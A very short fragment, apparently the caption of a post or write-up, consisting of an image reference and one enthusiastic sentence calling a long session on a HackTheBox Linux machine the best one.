
A super long run but the best Linux machine on HackTheBox!


